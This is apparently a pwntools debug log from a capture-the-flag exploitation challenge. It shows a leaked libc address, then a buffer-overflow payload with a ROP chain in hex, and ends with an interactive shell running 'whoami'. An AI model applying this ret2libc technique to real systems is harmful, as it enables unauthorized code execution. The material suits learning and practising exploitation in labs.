 Leaked puts:0×7fdcc3280ed0
[*] Going again:
[DEBUG] Sent 0×1 bytes:
    b'2'
[DEBUG] Received 0×21 bytes:
    b'\n'
    b'Insert location of the library: '
[DEBUG] Sent 0×59 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 41 41  2b 14 40 00  00 00 00 00  │AAAA│AAAA│+·@·│····│
    00000040  98 86 3d c3  dc 7f 00 00  16 10 40 00  00 00 00 00  │··=·│····│··@·│····│
    00000050  60 0d 25 c3  dc 7f 00 00  0a                        │`·%·│····│·│
    00000059
[*] Switching to interactive mode
[DEBUG] Received 0×69 bytes:
    b'\n'
    b'We will deliver the mythical box to the Library for analysis, thank you!\n'
    b'\n'
    b'Detaching from process 155004\n'
We will deliver the mythical box to the Library for analysis, thank you!
Detaching from process 155004
$ whoami
[DEBUG] Sent 0×7 bytes:
    b'whoami\n'
[DEBUG] Received 0×9 bytes:
    b'kaliuser\n'
kaliuser
$